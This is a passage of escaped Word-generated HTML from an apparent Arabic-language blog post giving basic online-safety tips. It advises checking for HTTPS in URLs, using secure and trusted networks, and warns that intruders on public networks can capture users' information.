Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E URL \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيبدأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTPS \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTP.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوثيقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالجرائم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيفترس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويسجلون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعملاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموثوقة\u003C\/span\u003E\u003Cspan 